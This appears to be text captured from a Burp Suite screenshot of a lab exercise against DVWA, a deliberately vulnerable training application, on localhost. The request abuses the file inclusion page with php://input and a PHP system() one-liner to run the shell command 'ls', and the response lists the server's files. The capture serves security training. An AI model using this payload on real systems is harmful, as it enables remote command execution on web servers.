 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 35
<?php echo system($_GET['cmd']); ?>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
file1.php file2.php file3.php file4.php help include.php index.php source source
DVWA
View Source
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Level:
low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
4,471 bytes | 9 m